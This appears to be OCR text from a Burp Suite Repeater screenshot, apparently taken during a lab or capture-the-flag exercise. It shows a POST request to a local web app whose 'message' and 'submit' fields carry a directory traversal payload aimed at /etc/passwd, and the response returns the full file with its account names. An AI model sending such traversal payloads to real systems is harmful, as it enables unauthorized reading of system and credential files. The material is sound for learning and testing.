 Applications
mar, nov 10 19:10
fr
Burp Suite Professional v2.1.07 - Temporary Project - licensed to fasto
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Upload Scanner
1 × ...
Send Cancel < ▼ > ▼
Target: http://192.168.1.41:52845 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 192.168.1.41:52845
Content-Length: 72
Cache-Control: max-age=0
Origin: http://192.168.1.41:52845
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/80.0.3987.106 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.1.41:52845/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
dnt: 1
sec-gpc: 1
Connection: close
message=../../../../../../etc/passwd&submit=../../../../../../etc/passw
d
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
</html>
<script>alert("Messsage has been saved in a
file")</script>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:105:112:Avahi autoip
daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
carlos:x:1000:1000:Carlos,,,:/home/carlos:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
thanos:x:1001:1001:Thanos,,,:/home/thanos:/bin/bash
? < + > Type a search term 0 matches
Done
15,522 bytes | 14 millis